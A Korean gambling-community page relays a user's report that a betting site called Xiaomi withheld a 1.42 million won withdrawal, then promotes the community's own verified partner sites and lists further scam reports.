<p><span style="font-size:16px;">해당 먹튀토토 사건의 내용은 유저분의 토토사이트 먹튀에 관한 신고글 내용을 수정과 필터링 없이 그대로 전달해드립니다. 비속어 또는 은어가 </span><span style="font-size:16px;">섞여 있더라도 양해부탁드립니다. [ 배너보고 가입해서 소액으로파볼할때도 추가롤링좀해달라고 꺼림칙하긴햇는데 사이트가 없어가지고 그냥 쓰던곳에 충전해서 쓰기로 햇습니다. 20충해서 파워볼좀하다가 142환전치니간 조선족새기가 전화와서 지그집에서 전화와서 파워볼 유출픽나왓다고 보안강화를 해야겟답니더 ㅋㅋ 지금부터 환전할때마다 모비즌? 샤오미 만든 동영상 촬영 어플로본인 보유 전계좌를 10일간의 이체내역을 동영상 찍어서 보내야 환전을 해주는규정이 생겻다네요 처음에 가입할때 그딴말없더니 왜이제와서 짓거리냐니간 말더듬으면서 사이트 우리가운영하는건데 우리마음대로 규정바꾸는거에요 사이트 사용하고 계신분들 오늘부로 충전들어가지마세요 </span><span style="font-size:16px;">개잡소리 짖거리면서 회원등쳐먹는 사이트입니다 코로나걸려서 대가리 돌앗나 말도안되는 개소리 짖깁니다. ]</span></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><img src="https://www.casinoleak.com/data/editor/2007/20200722184916_65a3352e165ee99404a6cd5cc421887a_ajy6.png" alt="샤오미 도메인,샤오미 토토,샤오미 사이트,샤오미 먹튀,샤오미 주소.png" class="img-tag " style="width:585px;"/></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<h5><span style="font-size:36px;">샤오미 먹튀토토 총정리</span></h5>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">피해 유저는 해당 업체에 배너를 통해서 가입 후 파워볼 실시간 게임을 이용하던 유저였습니다. 사실 해당 피해유저는 첫 이용부터 조금의 </span><span style="font-size:16px;">꺼림칙한 부분이 없지않아 있었던 상태였습니다. 이용 초기에는 초기인만큼 안전에 우려해 소액으로 파워볼 게임을 이용했었지만 업체측에서는 추가적인 롤링을 유저에게 요구했었기 때문입니다. 하지만 유저는 마땅히 다른 곳에서 이용할만한 업체가 없었기에 계속 이용을 유지했지만 결국 사건당일 20만원을 입금하여 최종적으로 보유금액이 142만원이 되어 출금 신청을하니 업체측의 태도는 돌변하였고 출금을 희망한다면 업체측에서 직접 만든 동영상 촬영 어플이 있는데 이 해당 어플을 가지고 기존의 10일간의 유저가 보유하고 있는 전계좌에 대한 입출금 내역을 녹화하여 보내야만이 출금이 가능하다는 핑계였습니다. 해당 업체를 이용한 계좌에 대한 부분만을 요청해도 말도 안되고 어이없는 요청인데 보유중인 전계좌에 대한 입출금 녹화영상을 요구하니 더더욱 말이 안되는 상황이였고 왜 그런 규정이 갑자기 생겼느냐라고 항의했지만 운영은 우리가 하는건데 우리마음대로 규정도 못바꾸냐라고 하면서 오히려 유저에게 면박을 주었습니다. 결국 출금을 받지 못하였고 유저는 142만원의 먹튀피해자가 되었습니다. 해당 핑계를 댄 업체측의 직원도 말투가 이상하다고 느꼈으며 유저의 판단으로는 조선족인듯 하다고 합니다. 또한 </span><span style="font-size:16px;">타 커뮤니티 토토O이라는 커뮤니티에서도 배너 입점 업체로 확인이 되어지니 이점 참조하시어 추가 피해가 없으시길 바랍니다.</span></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200722184920_65a3352e165ee99404a6cd5cc421887a_8pkr.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200722184920_65a3352e165ee99404a6cd5cc421887a_8pkr_600x74.png" alt="샤오미 도메인,샤오미 토토,샤오미 사이트,샤오미 먹튀,샤오미 주소.png" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<h6><span style="font-size:36px;">토지노 검증토토 사이트 이용방법</span></h6>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">위의 사진에 보면 안전사이트 탭이 확인 되십니다. 홈페이지 메뉴에서 해당위치에 있는 토토검증업체를 클릭 하신뒤에 토지노에서 검증을 </span><span style="font-size:16px;">완료한 제휴업체들 중에서 이벤트와 규정 꼼꼼하게 확인하신 후에 마음에 드시는 업체를 사용하시면 됩니다. 다만 가입시에는 링크된 주소와 추천인코드를 이용하셔야 혹여나 문제가 발생하더라도 보상 받을 수 있습니다. 타코드와 비정상적인 게임이 확인될 경우 책임지지 않으니 참고 바랍니다. 자료를 요청하게 될 수도 있으니 미리 스샷을 준비하시기 바랍니다. 옆에있는 먹튀사이트를 클릭하시면 먹튀토토 사이트들의 내용이 </span><span style="font-size:16px;">있으니 참고하시기 바랍니다. </span></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200722184923_65a3352e165ee99404a6cd5cc421887a_d43q.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200722184923_65a3352e165ee99404a6cd5cc421887a_d43q_600x110.png" alt="샤오미 도메인,샤오미 토토,샤오미 사이트,샤오미 먹튀,샤오미 주소.png" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h6><span style="font-size:36px;">토지노 먹튀검증 및 메이저사이트 추천</span></h6>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">온라인카지노 토토사이트 에서는 작은 금액일지 몰라도 유저입장에서는 절대 그렇지 않습니다. 당첨된 이득 금액이 자신의 돈을 전부 투자해서 </span><span style="font-size:16px;">낳은 결과물 일수도 있기 때문에 단돈 만원일지라도 큰돈입니다. 사설 업체들의 안전성을 판단하기란 쉬운일이 아닙니다. 먹튀 사건들을 안내하면서 더욱 강조해 드리고 싶은 부분이었습니다. 그러기에 더욱 더 믿을만한 곳을 이용하셔야 합니다. 저희 토지노는 회원 여러분들의 소중한 자산에 피해생기는 일이 없도록 클린한 베팅 문화를 지향하고 있습니다. 철저하게 검증절차를 마친 업체만을 제휴를 맺을 것이며 사고가 발생하더라도 보증금 한도내에서 전액 보상해드리겠습니다. 토지노라는 이름 자체만으로 메이저사이트 라고 인식 될때까지 더욱 노력하겠습니다. 감사합니다.</span></p>
<p><span style="font-size:16px;"> </span></p>
<p><span style="font-size:16px;"> </span></p>
<p><span style="font-size:16px;"> </span></p>
<p><span style="font-size:16px;">#샤오미 도메인#샤오미 토토#샤오미 사이트#샤오미 먹튀#샤오미 주소#샤오미 코드</span></p>	</div>

	
			<div class="print-hide view-good-box">
							<span class="view-good">
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_good('mt_toto', '1037', 'good', 'wr_good'); return false;" data-cf-modified-c1bca5291bd3df306ca592e2-="">
						<b id="wr_good">0</b>
						<br>
						<i class="fa fa-thumbs-up"></i>
					</a>
				</span>
										<span class="view-nogood">
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_good('mt_toto', '1037', 'nogood', 'wr_nogood'); return false;" data-cf-modified-c1bca5291bd3df306ca592e2-="">
						<b id="wr_nogood">1</b>
						<br>
						<i class="fa fa-thumbs-down"></i>
					</a>
				</span>
					</div>
		<p></p>
	
	
	<div class="print-hide view-icon">
		<div class="pull-right">
			<div class="form-group">
				<button onclick="if (!window.__cfRLUnblockHandlers) return false; apms_print();" class="btn btn-black btn-xs" data-cf-modified-c1bca5291bd3df306ca592e2-=""><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
															</div>
		</div>
		<div class="pull-left">
			<div class="form-group">
							</div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="pull-left text-center sign-photo">
			<div class="sign-photo-icon">
				<img src="https://www.sonsofheaven.com/data/member_image/ad/admin.gif" alt="">			</div>
			<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
				<button type="button" class="btn btn-color btn-sm" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_like('admin', 'like', 'it_like'); return false;" title="Like" data-cf-modified-c1bca5291bd3df306ca592e2-="">
					<i class="fa fa-thumbs-up"></i> <span id="it_like">71</span>
				</button>
				<button type="button" class="btn btn-color btn-sm" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_like('admin', 'follow', 'it_follow'); return false;" title="Follow" data-cf-modified-c1bca5291bd3df306ca592e2-="">
					<i class="fa fa-users"></i> <span id="it_follow">29</span>
				</button>
			</div>
		</div>
		<div class="auth-info">
			<div style="margin-bottom:4px;">
				<span class="pull-right">Lv.119</span>
				<b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'admin', '최고관리자', 'lpmdztF4m6Gdx5yfX5qhoA--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><span class="lv-icon lv-admin">M</span> 최고관리자</span></a></b> &nbsp;<span class="text-muted font-11">최고관리자</span>
			</div>
			<div class="div-progress progress progress-striped no-margin">
				<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="88" aria-valuemin="0" aria-valuemax="100" style="width: 88%;">
					<span class="sr-only">5,075,030 (88.2%)</span>
				</div>
			</div>
			<p style="margin-top:10px;">
				등록된 서명이 없습니다.			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>	
	<h3 class="view-comment">Comments</h3>
	
<script type="c1bca5291bd3df306ca592e2-text/javascript">
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<section id="bo_vc" class="comment-media">
    </section>

	<div class="print-hide well text-center">
					<a href="https://www.sonsofheaven.com/bbs/login.php?wr_id=1037&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3Dmt_toto%26amp%3Bwr_id%3D1037">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>

<script src="https://www.sonsofheaven.com/js/md5.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>

	<div class="clearfix"></div>

	<div class="print-hide view-btn text-right">
		<div class="btn-group">
																								<a href="./board.php?bo_table=mt_toto&amp;page=" class="btn btn-black btn-sm">
				<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
			</a>
								</div>
		<div class="clearfix"></div>
	</div>
</div>
<script type="c1bca5291bd3df306ca592e2-text/javascript">
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<div class="mobile_wrap">
    
	<div class="search_wrap">
		<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="mt_toto">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
</div>

</div>
<section class="board-list">

		
	<style>
		.list-wrap .list-container { overflow:hidden; margin-right:-15px; margin-bottom:0px; }
		.list-wrap .list-row { float:left; width:25%; }
		.list-wrap .list-item { margin-right:15px; margin-bottom:30px; }
	</style>
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return fboardlist_submit(this);" method="post" role="form" class="form" data-cf-modified-c1bca5291bd3df306ca592e2-="">
			<input type="hidden" name="bo_table" value="mt_toto">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">

			<div class="list-container">
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
						    <span class="cut">개어처구니가없네요 ABS 토토 ​​​​3060만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165814_307e851660bc18e4e666ce92133f9e4d_092n_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">ABS</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​abs-00.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">30,600,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.16 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,715</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165814_307e851660bc18e4e666ce92133f9e4d_092n_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
										개어처구니가없네요 ABS 토토 ​​​​3060만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: ABS</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​abs-00.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 30,600,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.16 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,715</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
						    <span class="cut">모든 메뉴 비활성화되고 전화옵니다 위하여​ 토토 ​​​​​450만원 먹튀… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165341_7899ccfe99a0478b9793a9f7573f1647_b8ad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">위하여​</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dh-hh.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,500,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.16 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,642</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165341_7899ccfe99a0478b9793a9f7573f1647_b8ad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
										모든 메뉴 비활성화되고 전화옵니다 위하여​ 토토 ​​​​​450만원 먹튀… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 위하여​</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dh-hh.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,500,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.16 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,642</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
						    <span class="cut">먹당했습니다 사용중지하세요 플레이어 토토 ​​​​​​368만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007213018_b3607f0876e56dfd53b0bee4c181b497_feqa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">플레이어</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dh-hh.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">3,680,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.07 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,907</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007213018_b3607f0876e56dfd53b0bee4c181b497_feqa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
										먹당했습니다 사용중지하세요 플레이어 토토 ​​​​​​368만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 플레이어</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dh-hh.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 3,680,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.07 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,907</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
						    <span class="cut">5초도 안걸려서 바로 아이디 탈퇴 처리 샤넬 토토 ​163만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007212926_b3607f0876e56dfd53b0bee4c181b497_cjju_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">샤넬</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">cncn-boss77.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,630,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.07 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,959</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007212926_b3607f0876e56dfd53b0bee4c181b497_cjju_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
										5초도 안걸려서 바로 아이디 탈퇴 처리 샤넬 토토 ​163만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 샤넬</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: cncn-boss77.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,630,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.07 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,959</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
						    <span class="cut">원금빼고 그냥 돈이 다 회수 윈 플러스(WIN PLUS) 토토 ​​​72… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181917_06d809cda16d72af13e5dccd2fa37c3f_fsaa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">윈 플러스(WIN PLUS)</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">winplus222.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">7,220,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.29 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">16,555</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181917_06d809cda16d72af13e5dccd2fa37c3f_fsaa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
										원금빼고 그냥 돈이 다 회수 윈 플러스(WIN PLUS) 토토 ​​​72… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 윈 플러스(WIN PLUS)</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: winplus222.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 7,220,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.29 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">16,555</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
						    <span class="cut">문자와서 가입 젤로 (JELLO) 토토 ​​​26만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181740_06d809cda16d72af13e5dccd2fa37c3f_8vch_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">젤로 (JELLO)</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">jjj-333.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">260,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.29 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">16,330</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181740_06d809cda16d72af13e5dccd2fa37c3f_8vch_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
										문자와서 가입 젤로 (JELLO) 토토 ​​​26만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
